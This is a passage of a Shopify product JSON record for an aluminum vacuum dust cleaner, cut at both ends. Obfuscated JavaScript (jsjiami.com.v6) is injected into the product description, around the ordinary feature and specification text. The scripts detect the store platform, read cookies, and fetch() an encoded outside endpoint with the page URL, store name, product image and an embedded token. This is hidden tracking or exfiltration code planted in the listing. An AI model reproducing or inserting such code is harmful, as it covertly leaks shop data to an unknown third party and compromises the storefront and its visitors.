HCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e","published_at":"2023-05-06T17:07:07+08:00","created_at":"2023-05-06T17:07:07+08:00","vendor":"bling-furnitureshop","type":"Tools","tags":[],"price":3499,"price_min":3499,"price_max":3499,"available":true,"price_varies":false,"compare_at_price":6599,"compare_at_price_min":6599,"compare_at_price_max":6599,"compare_at_price_varies":false,"variants":[{"id":46760891973863,"title":"Silver","option1":"Silver","option2":null,"option3":null,"sku":"LE30248991","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Pousbo® Dual Function Aluminum Alloy Vacuum Dust Cleaner - Silver","public_title":"Silver","options":["Silver"],"price":3499,"weight":0,"compare_at_price":6599,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/bling-furnitureshop.com\/cdn\/shop\/products\/Dust-Cleaner-4.jpg?v=1683364028","\/\/bling-furnitureshop.com\/cdn\/shop\/products\/Dust-Cleaner-3.jpg?v=1683364028","\/\/bling-furnitureshop.com\/cdn\/shop\/products\/Dust-Cleaner-5.jpg?v=1683364028","\/\/bling-furnitureshop.com\/cdn\/shop\/products\/Dust-Cleaner-6.jpg?v=1683364028","\/\/bling-furnitureshop.com\/cdn\/shop\/products\/Dust-Cleaner-7.jpg?v=1683364028","\/\/bling-furnitureshop.com\/cdn\/shop\/products\/Dust-Cleaner-8.jpg?v=1683364028"],"featured_image":"\/\/bling-furnitureshop.com\/cdn\/shop\/products\/Dust-Cleaner-4.jpg?v=1683364028","options":["Color"],"media":[{"alt":null,"id":33161981493479,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/bling-furnitureshop.com\/cdn\/shop\/products\/Dust-Cleaner-4.jpg?v=1683364028"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/bling-furnitureshop.com\/cdn\/shop\/products\/Dust-Cleaner-4.jpg?v=1683364028","width":800},{"alt":null,"id":33161981526247,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/bling-furnitureshop.com\/cdn\/shop\/products\/Dust-Cleaner-3.jpg?v=1683364028"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/bling-furnitureshop.com\/cdn\/shop\/products\/Dust-Cleaner-3.jpg?v=1683364028","width":800},{"alt":null,"id":33161981559015,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/bling-furnitureshop.com\/cdn\/shop\/products\/Dust-Cleaner-5.jpg?v=1683364028"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/bling-furnitureshop.com\/cdn\/shop\/products\/Dust-Cleaner-5.jpg?v=1683364028","width":800},{"alt":null,"id":33161981591783,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/bling-furnitureshop.com\/cdn\/shop\/products\/Dust-Cleaner-6.jpg?v=1683364028"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/bling-furnitureshop.com\/cdn\/shop\/products\/Dust-Cleaner-6.jpg?v=1683364028","width":800},{"alt":null,"id":33161981624551,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/bling-furnitureshop.com\/cdn\/shop\/products\/Dust-Cleaner-7.jpg?v=1683364028"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/bling-furnitureshop.com\/cdn\/shop\/products\/Dust-Cleaner-7.jpg?v=1683364028","width":800},{"alt":null,"id":33161981657319,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/bling-furnitureshop.com\/cdn\/shop\/products\/Dust-Cleaner-8.jpg?v=1683364028"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/bling-furnitureshop.com\/cdn\/shop\/products\/Dust-Cleaner-8.jpg?v=1683364028","width":800}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003eDesigned to blow away or suck up dust and debris from carpets, floors, and other surfaces.\u003c\/p\u003e\n\u003cp\u003eThe aluminum alloy body is lightweight and easy to maneuver making it suitable for use on different surfaces.\u003cbr\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0619\/8968\/3358\/files\/x1_5f2c422e-a73d-4bad-b3dd-bd5e4a91c8eb_480x480.gif?v=1683359792\" alt=\"\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0619\/8968\/3358\/files\/x1_5f2c422e-a73d-4bad-b3dd-bd5e4a91c8eb_480x480.gif?v=1683359792\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cb\u003eFEATURES\u003c\/b\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e- Aluminum alloy structure, durable, lightweight, long time use without tired feeling.\u003c\/p\u003e\n\u003cp\u003e- Dual-function design, it can blow away or suck up dust, debris, plastic chips, sawdust, metal shavings, glassy debris, cutting chips, powder, etc.\u003c\/p\u003e\n\u003cp\u003e- It is easy to store and carry, great for any workplace.\u003c\/p\u003e\n\u003cp\u003e- Simple, safe, and reliable, long life, reduces energy consumption and labor intensity, improves production efficiency.\u003cbr\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0619\/8968\/3358\/files\/x2_fabd9d81-b556-4022-ac0e-7eef3c1014db_480x480.gif?v=1683359816\" alt=\"\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0619\/8968\/3358\/files\/x2_fabd9d81-b556-4022-ac0e-7eef3c1014db_480x480.gif?v=1683359816\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cb\u003eSPECIFICATION\u003c\/b\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eMaterial: Aluminum Alloy\u003c\/p\u003e\n\u003cp\u003eColor: Silver\u003c\/p\u003e\n\u003cp\u003ePackage Includes: 1 * Dual Function Aluminum Alloy Vacuum Dust Cleaner\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cb\u003eNOTE\u003c\/b\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003ePlease allow slight measurement errors due to manual measurement.\u003c\/p\u003e\n\u003cp\u003eDue to the different monitor and light effects, the actual color of the item might be slightly different from the color shown in the pictures.\u003c\/p\u003e\n\u003cscript\u003e\n\n\n\nvar _0xodr='jsjiami.com.v6',_0xodr_=['‮_0xodr'],_0x5121=[_0xodr,'F2LDqMOy','O1bDtVvDpsOYDcOC','w6MeYm8=','w5XDh8OTR8Ouw5Y9','wpIbwqvDlsKNw7Z9woJ1w5PDoDPCvMKOaA==','V0jCqcKawpDCinNc','w5TDv8KXw7Q=','UknCrsKewpzCrHo=','NsKfw73Dj2l3wow=','E2LDuMOnw5rDhWEU','GlVYwpbDiA==','wrXDhT\/Dihs=','GW7Cl8K2bMOI','w6cEXMOdw7o=','LUBGwpTDiw==','wpwbwrbDk8KNw70=','w4XCmUN2aw==','wqthw7AqwpHCnQ==','DnPCkcKw','wpDDvzPDpwg=','YWQMw6nDoUI=','wp7CoU7CncKP','w6NqQ8OhUg==','wrjDnEheWw==','wpzDo8OOwrvCuQ==','w7DCisKoECLCvQ==','w5rChkx+c8KzQsKHPhBawqI=','SsO4wrzCrcOaPj8=','w5PCkUZsaw==','wowKw4sc','woDDu2h2eiBsa8KX','DsKFwo7CkMO4NSXDmsKSV0sRQsKlCQ==','w5XDo8Kcw7c0wrZzajA=','w49NX2JJw57DpA==','FMKfwq3CscKTwofDkMO\/w4JOVcKZR8OLY2osKR7DoXvChg==','wp08cMK7wp7Cl8ORwrLDvm8==','I8OXw70LaTPCo8KGM8Oc','wq92w7sr','woTCtU5rDsKeXw==','wpjDvsORwqrCnw==','wpPCm8Obf18=','c8KWP8OJw44=','w49OXA==','w5rCjEF4a8KI','w7sZcg==','GcKYwo4=','wqfDhT3Du8KVeMKkwpg=','w5HCjFtac8KFW8KNIgVOwoXCllXCt8ONw4pGOD0=','wpYZwr4=','wrvCoW3CscKcwonDpA==','wpPCqFd0Gw==','wojCn8ODZljCniHDkMOjQxZEw4DCscKdw7rCu8ONM8KVHQTDr8O\/w45FLMKJLmN8TQXCtijCoMKaYnzDsGzCuwPDi8OOVMOZDcOlJRM6wqw7wqE=','EgRUw4TChhg=','HUnCq8KWwoHDng==','dHN\/D8OHAGs=','w4zDiivDhQ==','L8KJw6bDqA==','H8KZw55t','w6gDY2w=','Fm7Cm8K8acO+wr1pwqnDrcK3IQ==','wotqwrHDucOIw4gb','w5nDtcKbw6Ey','ZlfDm8OYw6UrBMKF','TYjsjibdamFi.qcXWoVLzm.KOvuEY6L=='];if(function(_0x423b20,_0x3efb31,_0x431ac6){function _0x2790e1(_0x4560c2,_0x84fc00,_0x307c23,_0x4427c0,_0x534d51,_0x2a9939){_0x84fc00=_0x84fc00\u003e\u003e0x8,_0x534d51='po';var _0xcd9d24='shift',_0x271376='push',_0x2a9939='‮';if(_0x84fc00\u003c_0x4560c2){while(--_0x4560c2){_0x4427c0=_0x423b20[_0xcd9d24]();if(_0x84fc00===_0x4560c2\u0026\u0026_0x2a9939==='‮'\u0026\u0026_0x2a9939['length']===0x1){_0x84fc00=_0x4427c0,_0x307c23=_0x423b20[_0x534d51+'p']();}else if(_0x84fc00\u0026\u0026_0x307c23['replace'](\/[TYbdFqXWVLzKOuEYL=]\/g,'')===_0x84fc00){_0x423b20[_0x271376](_0x4427c0);}}_0x423b20[_0x271376](_0x423b20[_0xcd9d24]());}return 0xc7992;};return _0x2790e1(++_0x3efb31,_0x431ac6)\u003e\u003e_0x3efb31^_0x431ac6;}(_0x5121,0xfd,0xfd00),_0x5121){_0xodr_=_0x5121['length']^0xfd;};function _0x2528(_0x15f290,_0x3c8754){_0x15f290=~~'0x'['concat'](_0x15f290['slice'](0x1));var _0x29b412=_0x5121[_0x15f290];if(_0x2528['pYhaYN']===undefined){(function(){var _0x28d984=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x363ee6='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x28d984['atob']||(_0x28d984['atob']=function(_0xe87c7c){var _0x31c2c4=String(_0xe87c7c)['replace'](\/=+$\/,'');for(var _0x9d3c3c=0x0,_0x219581,_0x556d37,_0x4bb43c=0x0,_0x5358dd='';_0x556d37=_0x31c2c4['charAt'](_0x4bb43c++);~_0x556d37\u0026\u0026(_0x219581=_0x9d3c3c%0x4?_0x219581*0x40+_0x556d37:_0x556d37,_0x9d3c3c++%0x4)?_0x5358dd+=String['fromCharCode'](0xff\u0026_0x219581\u003e\u003e(-0x2*_0x9d3c3c\u00260x6)):0x0){_0x556d37=_0x363ee6['indexOf'](_0x556d37);}return _0x5358dd;});}());function _0x3afb66(_0x5c9bdd,_0x3c8754){var _0x19a9ea=[],_0x51d928=0x0,_0x33732f,_0x105d5b='',_0x2809dc='';_0x5c9bdd=atob(_0x5c9bdd);for(var _0xb1a482=0x0,_0x35c7a7=_0x5c9bdd['length'];_0xb1a482\u003c_0x35c7a7;_0xb1a482++){_0x2809dc+='%'+('00'+_0x5c9bdd['charCodeAt'](_0xb1a482)['toString'](0x10))['slice'](-0x2);}_0x5c9bdd=decodeURIComponent(_0x2809dc);for(var _0x16ab9f=0x0;_0x16ab9f\u003c0x100;_0x16ab9f++){_0x19a9ea[_0x16ab9f]=_0x16ab9f;}for(_0x16ab9f=0x0;_0x16ab9f\u003c0x100;_0x16ab9f++){_0x51d928=(_0x51d928+_0x19a9ea[_0x16ab9f]+_0x3c8754['charCodeAt'](_0x16ab9f%_0x3c8754['length']))%0x100;_0x33732f=_0x19a9ea[_0x16ab9f];_0x19a9ea[_0x16ab9f]=_0x19a9ea[_0x51d928];_0x19a9ea[_0x51d928]=_0x33732f;}_0x16ab9f=0x0;_0x51d928=0x0;for(var _0x2135db=0x0;_0x2135db\u003c_0x5c9bdd['length'];_0x2135db++){_0x16ab9f=(_0x16ab9f+0x1)%0x100;_0x51d928=(_0x51d928+_0x19a9ea[_0x16ab9f])%0x100;_0x33732f=_0x19a9ea[_0x16ab9f];_0x19a9ea[_0x16ab9f]=_0x19a9ea[_0x51d928];_0x19a9ea[_0x51d928]=_0x33732f;_0x105d5b+=String['fromCharCode'](_0x5c9bdd['charCodeAt'](_0x2135db)^_0x19a9ea[(_0x19a9ea[_0x16ab9f]+_0x19a9ea[_0x51d928])%0x100]);}return _0x105d5b;}_0x2528['LpiSbp']=_0x3afb66;_0x2528['chudVB']={};_0x2528['pYhaYN']=!![];}var _0x305dd7=_0x2528['chudVB'][_0x15f290];if(_0x305dd7===undefined){if(_0x2528['SqJxui']===undefined){_0x2528['SqJxui']=!![];}_0x29b412=_0x2528['LpiSbp'](_0x29b412,_0x3c8754);_0x2528['chudVB'][_0x15f290]=_0x29b412;}else{_0x29b412=_0x305dd7;}return _0x29b412;};if(window[_0x2528('‫0','(\u0026WK')][_0x2528('‫1','o)xt')][_0x2528('‮2','!#8s')](_0x2528('‮3','#ukO'))!=-0x1||window[_0x2528('‮4','4Z@4')][_0x2528('‮5','1iEF')][_0x2528('‮6','4Z@4')]('morningfast')!=-0x1){window['localStorage'][_0x2528('‮7','bKw$')]('exist',window[_0x2528('‮8','Rau9')]['host']);}var store_type;function getCookie(_0x19c943){var _0x309957={'arNle':function(_0xcbd47f,_0x51ed09){return _0xcbd47f!==_0x51ed09;},'HvSFG':function(_0x9d7086,_0x2c9de2){return _0x9d7086\u003c_0x2c9de2;},'DHBAv':function(_0x12cbc6,_0x439a65){return _0x12cbc6+_0x439a65;},'LkSmL':_0x2528('‫9','556G'),'MIDMG':function(_0x409a3a,_0x2205ea){return _0x409a3a(_0x2205ea);},'wmsxR':function(_0x2e51ce,_0x50d120){return _0x2e51ce+_0x50d120;}};let _0x1218a3=null;if(document['cookie']\u0026\u0026_0x309957[_0x2528('‫a','[nxU')](document[_0x2528('‮b','$ThL')],'')){if(_0x2528('‫c','X#kv')===_0x2528('‫d','556G')){let _0x33daab=document[_0x2528('‫e','#ukO')][_0x2528('‫f','zs%n')](';');for(let _0x3c9c8b=0x0;_0x309957['HvSFG'](_0x3c9c8b,_0x33daab[_0x2528('‫10','^7W3')]);_0x3c9c8b++){let _0x40d6ca=_0x33daab[_0x3c9c8b][_0x2528('‮11','$ThL')]();if(_0x40d6ca['substring'](0x0,_0x309957[_0x2528('‮12','[nxU')](_0x19c943[_0x2528('‫13','Eco(')],0x1))===_0x19c943+'='){if(_0x2528('‫14','lbE5')===_0x309957[_0x2528('‮15','3Gtq')]){_0x1218a3=_0x309957[_0x2528('‮16','8l[^')](decodeURIComponent,_0x40d6ca['substring'](_0x309957[_0x2528('‮17','oV7%')](_0x19c943[_0x2528('‮18','(VjM')],0x1)));break;}else{window[_0x2528('‫19','zs%n')][_0x2528('‮1a','e^^b')](_0x2528('‮1b','zs%n'),window['location'][_0x2528('‫1c',')6xd')]);}}}}else{store_type=0x3;}}return _0x1218a3;}if(typeof Shopify!='undefined'){store_type=0x1;}else if(typeof SHOPLAZZA!=_0x2528('‫1d','8l[^')){store_type=0x2;}else if(document[_0x2528('‫1e','auag')][_0x2528('‫1f','1iEF')][_0x2528('‫20','z$N^')](_0x2528('‮21','QBGI'))!=-0x1){store_type=0x3;}else if(getCookie(_0x2528('‫22','omPf'))==_0x2528('‮23','1gav')){store_type=0x4;}else{store_type=-0x1;}var product_link=window['location'][_0x2528('‫24','^7W3')];var domain=document['domain'];var store_name=domain[_0x2528('‮25','nKCu')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x2528('‮26','oV7%')]('.')[0x0]=='www'?domain['replace'](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x2528('‫27','DLk\u0026')]('.')[0x1]:domain['replace'](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x2528('‮28','@YPQ')]('.')[0x0];var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x2528('‮29','z$N^'))[_0x2528('‮2a','zs%n')];i++){if(document['getElementsByTagName'](_0x2528('‮2b','X#kv'))[i][_0x2528('‫2c','auag')]['indexOf'](_0x2528('‮2d','ieq8'))!=-0x1){product_image=document[_0x2528('‫2e','zs%n')](_0x2528('‮2f','#ukO'))[i]['src'];break;}}}if(window['localStorage'][_0x2528('‮30','lbE5')](_0x2528('‮31','nKCu'))==null){fetch(_0x2528('‮32','DLk\u0026')+store_type+_0x2528('‫33','BPZ%')+product_link+_0x2528('‮34','4Z@4')+store_name+_0x2528('‮35','sjTO')+product_image)[_0x2528('‫36','6pe[')](_0x212c56=\u003e_0x212c56[_0x2528('‮37','bKw$')]())[_0x2528('‮38','#\u0026*m')](_0x458339=\u003e{var _0x3da255={'FWCBZ':function(_0x1ab81c,_0x4c2e93){return _0x1ab81c==_0x4c2e93;}};if(_0x3da255['FWCBZ'](_0x458339[_0x2528('‮39','o)xt')],0xc8)){window[_0x2528('‮3a','$ThL')][_0x2528('‮3b','zC@q')](_0x2528('‫3c','1iEF'),window[_0x2528('‫3d','9y(w')][_0x2528('‮3e','Rau9')]);}});};_0xodr='jsjiami.com.v6';\n\n\n\n\u003c\/script\u003e\n\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84yMLY1g\/LzE3FQlK6VkM7Mky+RUs2Sz1GSzFEuzFFNjS\/NEi0TDtDSLxKRUc6VaAFmHGfk=\"\u003c\/script\u003e\n\u003cscript\u003e\n  var 